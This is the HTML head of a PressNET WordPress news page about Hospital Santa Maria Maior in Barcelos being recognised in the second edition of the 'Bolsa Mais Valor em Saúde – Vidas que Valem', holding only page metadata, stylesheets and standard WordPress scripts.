

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2022/12/02/hospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem/
body_size: 31492
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Hospital de Barcelos distinguido na 2º Edição da Bolsa Mais Valor em Saúde – Vidas que Valem | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2022/12/02/hospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem/" />
<meta name="description" content="O 𝗛𝗼𝘀𝗽𝗶𝘁𝗮𝗹 𝗦𝗮𝗻𝘁𝗮 𝗠𝗮𝗿𝗶𝗮 𝗠𝗮𝗶𝗼𝗿 𝗳𝗼𝗶 𝘂𝗺 𝗱𝗼𝘀 𝗾𝘂𝗮𝘁𝗿𝗼 𝗵𝗼𝘀𝗽𝗶𝘁𝗮𝗶𝘀 𝗲 𝘂𝗻𝗶𝗱𝗮𝗱𝗲𝘀 𝗹𝗼𝗰𝗮𝗶𝘀 𝗱𝗲 𝘀𝗮&uacute;𝗱𝗲 𝗱𝗼 𝗦𝗡𝗦 𝗱𝗶𝘀𝘁𝗶𝗻𝗴𝘂𝗶𝗱𝗼𝘀 𝗻𝗮 𝟮&ordf; 𝗲𝗱𝗶&ccedil;&atilde;𝗼 𝗱𝗮 𝗕𝗼𝗹𝘀𝗮 𝗠𝗮𝗶𝘀 𝗩𝗮𝗹𝗼𝗿 𝗲𝗺 𝗦𝗮&uacute;𝗱𝗲 &ndash; 𝗩𝗶𝗱𝗮𝘀 𝗾𝘂𝗲&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Hospital de Barcelos distinguido na 2º Edição da Bolsa Mais Valor em Saúde – Vidas que Valem | PressNET" />
<meta property="og:description" content="O 𝗛𝗼𝘀𝗽𝗶𝘁𝗮𝗹 𝗦𝗮𝗻𝘁𝗮 𝗠𝗮𝗿𝗶𝗮 𝗠𝗮𝗶𝗼𝗿 𝗳𝗼𝗶 𝘂𝗺 𝗱𝗼𝘀 𝗾𝘂𝗮𝘁𝗿𝗼 𝗵𝗼𝘀𝗽𝗶𝘁𝗮𝗶𝘀 𝗲 𝘂𝗻𝗶𝗱𝗮𝗱𝗲𝘀 𝗹𝗼𝗰𝗮𝗶𝘀 𝗱𝗲 𝘀𝗮&uacute;𝗱𝗲 𝗱𝗼 𝗦𝗡𝗦 𝗱𝗶𝘀𝘁𝗶𝗻𝗴𝘂𝗶𝗱𝗼𝘀 𝗻𝗮 𝟮&ordf; 𝗲𝗱𝗶&ccedil;&atilde;𝗼 𝗱𝗮 𝗕𝗼𝗹𝘀𝗮 𝗠𝗮𝗶𝘀 𝗩𝗮𝗹𝗼𝗿 𝗲𝗺 𝗦𝗮&uacute;𝗱𝗲 &ndash; 𝗩𝗶𝗱𝗮𝘀 𝗾𝘂𝗲 𝗩𝗮𝗹𝗲𝗺. A Bolsa Mais Valor em Sa&uacute;de &ndash; Vidas&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2022/12/02/hospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2022/12/noticia1-1.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="700" />
<meta property="article:published_time" content="2022-12-02T11:35:59+00:00" />
<meta property="article:modified_time" content="2022-12-02T11:36:09+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hospital de Barcelos distinguido na 2º Edição da Bolsa Mais Valor em Saúde – Vidas que Valem | PressNET" />
<meta name="twitter:description" content="O 𝗛𝗼𝘀𝗽𝗶𝘁𝗮𝗹 𝗦𝗮𝗻𝘁𝗮 𝗠𝗮𝗿𝗶𝗮 𝗠𝗮𝗶𝗼𝗿 𝗳𝗼𝗶 𝘂𝗺 𝗱𝗼𝘀 𝗾𝘂𝗮𝘁𝗿𝗼 𝗵𝗼𝘀𝗽𝗶𝘁𝗮𝗶𝘀 𝗲 𝘂𝗻𝗶𝗱𝗮𝗱𝗲𝘀 𝗹𝗼𝗰𝗮𝗶𝘀 𝗱𝗲 𝘀𝗮&uacute;𝗱𝗲 𝗱𝗼 𝗦𝗡𝗦 𝗱𝗶𝘀𝘁𝗶𝗻𝗴𝘂𝗶𝗱𝗼𝘀 𝗻𝗮 𝟮&ordf; 𝗲𝗱𝗶&ccedil;&atilde;𝗼 𝗱𝗮 𝗕𝗼𝗹𝘀𝗮 𝗠𝗮𝗶𝘀 𝗩𝗮𝗹𝗼𝗿 𝗲𝗺 𝗦𝗮&uacute;𝗱𝗲 &ndash; 𝗩𝗶𝗱𝗮𝘀 𝗾𝘂𝗲 𝗩𝗮𝗹𝗲𝗺. A Bolsa Mais Valor em Sa&uacute;de &ndash; Vidas&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2022/12/noticia1-1.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2022/12/02/hospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem/","url":"https://pressnet.pt/2022/12/02/hospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem/","name":"Hospital de Barcelos distinguido na 2º Edição da Bolsa Mais Valor em Saúde – Vidas que Valem | PressNET","description":"O 𝗛𝗼𝘀𝗽𝗶𝘁𝗮𝗹 𝗦𝗮𝗻𝘁𝗮 𝗠𝗮𝗿𝗶𝗮 𝗠𝗮𝗶𝗼𝗿 𝗳𝗼𝗶 𝘂𝗺 𝗱𝗼𝘀 𝗾𝘂𝗮𝘁𝗿𝗼 𝗵𝗼𝘀𝗽𝗶𝘁𝗮𝗶𝘀 𝗲 𝘂𝗻𝗶𝗱𝗮𝗱𝗲𝘀 𝗹𝗼𝗰𝗮𝗶𝘀 𝗱𝗲 𝘀𝗮&uacute;𝗱𝗲 𝗱𝗼 𝗦𝗡𝗦 𝗱𝗶𝘀𝘁𝗶𝗻𝗴𝘂𝗶𝗱𝗼𝘀 𝗻𝗮 𝟮&ordf; 𝗲𝗱𝗶&ccedil;&atilde;𝗼 𝗱𝗮 𝗕𝗼𝗹𝘀𝗮 𝗠𝗮𝗶𝘀 𝗩𝗮𝗹𝗼𝗿 𝗲𝗺 𝗦𝗮&uacute;𝗱𝗲 &ndash; 𝗩𝗶𝗱𝗮𝘀 𝗾𝘂𝗲&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/minho/","name":"Category: Minho"},{"@type":"ListItem","position":3,"name":"Hospital de Barcelos distinguido na 2º Edição da Bolsa Mais Valor em Saúde – Vidas que Valem"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2022/12/02/hospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem/"},"datePublished":"2022-12-02T11:35:59+00:00","dateModified":"2022-12-02T11:36:09+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 13.90ms meta | 0.24ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/51253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2022%2F12%2F02%2Fhospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2022%2F12%2F02%2Fhospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

